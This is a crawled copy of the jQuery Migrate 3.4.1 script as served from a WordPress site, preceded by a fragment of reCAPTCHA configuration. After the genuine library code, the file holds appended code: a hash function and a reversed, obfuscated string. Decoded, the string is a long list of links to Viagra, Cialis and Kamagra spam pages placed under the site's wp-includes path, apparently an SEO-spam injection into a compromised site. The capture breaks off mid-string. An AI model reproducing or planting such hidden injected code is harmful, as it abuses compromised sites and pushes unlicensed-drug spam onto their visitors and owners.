hxL0cBw74lw5PColLCr8O0wr3CiA8VwobCjn0OwrTCsHY4ZCTCmnzDo8KJw6Iow4zCksK/w7nDvMK3w71iZwwwLsKpFVopwpfCtsOOO8OVBsOQG8K5w4fCujUtDcONfcOQwolcw5vDuxbDkhTDpsKCw4TCm3F8GcKNVWp/Jx7Cp8Ojwr4Cw5vCpMOwfGnCkVQVOcKNwqVVw4Zhw7V/wqvDoMOFdxHDh8O7wr/CmnbDkcK/S8OCw691w7TDnWbCvsOLKsKfGXBGD8KswpbDmVZuWsK5Z8OSwoZ7RMO8Pzw+PMOeAsOfw6nDtihCL2sLw6zDm8KTaV7DqMKow7rDugbClybDi07ClCI3w4PCn8OIw5/Dtw9LV2VVwokrVcKdw6lRwrXDmwvCkz3DhQoadiDCvMOyw4LDgcOnCSXDsGfDhEjDtyPDjsOvWMKqV8OowqZHVsKJwpFxY8OuwokwbsOawpJie2hRLHvCusOdCAHChwHCtzXDuljDvhd0bcKTOTpIw5vCusKmw7Fow6phHMO3Am/Dkx7DicKhw5R+GEXDuMO2wqFgY8OfworCtcKnbsOTwqjChAkxwp/[base64]/wqrCqcOcw5okw4XCn8KAQsO9NgHDoFXCksOsw5fClnhYwqzDkcOVwpXDrmc5wo16w7YlQ8KYEMKvworDkDBPw7ANwrnDuHUKwofDjMKofC/DvMOeBMOAHUQfIEnCiShqwqfDnMOfV8OZw7nCrcOSEQRcw6NewqE4fMOnH8KAPjIiB8OBXl4ow6JQUMOGw4zCgFQnVcKMfMOhA8Kyw4kzw54TwprDgMOpw7jCpjAPQ0jCtsK2w4Iww6guGi/CiB7DocKJJwbDuMKSwrTCh8K/w7rCtBNQR2E2wpYFwpzDmMO+w5ZPLMOew5LDpQBpwpjCrFvDtiPDvsKlw5YpwpsnfzdwwoNBIcK8wqoHcH3CjDfCqGl2w5ZkwrBlCEHCoyXDp8Kdw4oy\x22],null,[\x22conf\x22,null,\x226LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newlifestyles.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228jyIA9oWfgLJRuJE5agoJDfVsX45IvrJER35Al8iKjA\\u003d\x22,1,0,null,1,1768569887584,0,0,[153],null,[15,195,192,193,201],\x22RC-kMsYLEFydz2MUg\x22,null,null,null,null,null,\x220dAFcWeA4sbLUfWVDZG7TXbc-Sfd6QNOD6PHZhIhrABczgrWJazgKnfBth5R8Z10MfG0ejU4Cs8dbWjmkz70-2kFUc0MxrPgKFCg\x22,1768652687594]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.newlifestyles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 16001
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});







const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gm001>"php.argaiv-gm001/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm 02>"php.silaic-gm-02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm02>"php.silaic-gm02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak atnajA>"php.yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnajA>"php.gm001-yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak amrahp atnajA>"php.argamak-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus amrahp atnajA>"php.argamak-repus-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus atnajA>"php.argamak-repus-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>"php.ierftpezer-yllej-laro-gm02-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silacpA>"php.nefuak-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silacpA>"php.enilno-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silacpA>"php.yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 yllej laro silacpA>"php.gm-02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro silacpA>"php.gm02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpA>"php.nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro silacpA>"php.nefuak-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpA>"php.ierftpezer-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpA>"php.yllej-laro-gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro xs silacpA>"php.laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro xs silacpA>"php.yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpA>"php.gm02-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpA>"php.nefuak-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>"php.hcielgrevsierp-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ecirp xs silacpA>"php.ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ecirp xs silacpA>"php.ekehtopa-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat xs silacpA>"php.nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02xs silacpA>"php.02xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat silacpA>"php.nettelbat-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 xs-silacpA>"php.gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>"php.gm-02-nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>"php.nefuak-yllej-laro-argamak-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilno ekehtopA>"php.argaiv-enilno-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopA>"php.argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopA>"php.tpezer-enho-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv ekehtopA>"php.sierp-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyaB>"php.artivel-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop reyaB>"php.lettimznetop-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>"php.tpezer-enho-argaiv-nam-tmmokeb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv etseB>"php.argaiv-etseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>"php.ierftpezer-evitca-repus-argaiv-nelletseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gilliB>"php.argaiv-gillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv egilliB>"php.argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv egilliB>"php.nefuak-argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segilliB>"php.argaiv-segillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellipznetop eualB>"php.nellipznetop-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbat eualB>"php.argaiv-nettelbat-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 silaiC>"php.gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>"php.sierp-nettelbat-21-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>"php.nettelbatmlif-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>"php.nefuak-tpezer-tim-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 silaiC>"php.sierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>"php.hcielgrevsierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaiC>"php.gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>"php.hcielgrevsierp-kceuts-4-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>"php.sierp-ekehtopa-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm02 silaiC>"php.nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 silaiC>"php.akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>"php.hcielgrevsierp-akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>"php.nefuak-gitsneug-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaiC>"php.nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>"php.dnalhcstued-ni-nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil gm02 silaiC>"php.yllil-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro gm02 silaiC>"php.lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro gm02 silaiC>"php.sierp-lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 silaiC>"php.sierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp gm02 silaiC>"php.esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>"php.ekehtopa-esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 silaiC>"php.ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa silaiC>"php.sierp-ekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierpnekehtopa silaiC>"php.sierpnekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua silaiC>"php.neidni-sua-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaiC>"php.nefuak-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued 